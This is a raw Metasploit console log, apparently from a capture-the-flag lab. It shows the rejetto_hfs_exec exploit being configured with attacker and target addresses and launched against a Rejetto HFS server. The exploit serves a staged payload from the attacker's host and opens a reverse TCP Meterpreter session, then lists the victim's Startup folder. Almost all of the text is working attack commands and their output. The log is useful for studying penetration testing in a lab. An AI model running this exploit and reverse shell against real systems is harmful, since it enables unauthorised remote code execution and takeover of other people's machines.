 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.17.1.116
LHOST => 10.17.1.116
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.103.235
RHOSTS => 10.10.103.235
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.17.1.116:4444
[*] Using URL: http://10.17.1.116:8080/OCWDwkEyvE
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /OCWDwkEyvE
[*] Sending stage (176198 bytes) to 10.10.103.235
[!] Tried to delete %TEMP%\LjEvg.vbs, unknown result
[*] Meterpreter session 1 opened (10.17.1.116:4444 -> 10.10.103.235:49212) at 2024-07-28 13:13:51 -0400
[*] Server stopped.
0 items selected
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Archive
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2024-07-28 13:13:52 -0400 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 07:07:07 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 15:58:52 -0500 hfs.exe
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup